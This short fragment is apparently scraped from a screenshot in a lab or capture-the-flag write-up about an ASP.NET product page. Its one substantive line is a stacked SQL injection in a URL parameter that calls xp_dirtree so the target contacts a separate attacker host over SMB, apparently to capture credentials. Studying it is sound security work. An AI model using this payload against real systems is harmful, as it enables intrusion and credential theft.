 10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=9;EXEC('master..xp_dirtree "\\10.10.13.128"');
ity Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Register Log in
your logo here
Home About Contact Search
There are 2 products
Name ProductNumber Price
Rear Derailleur RD-2308 $121.46
Front Derailleur FD-2342 $91.49
© 2019 - My ASP.NET Application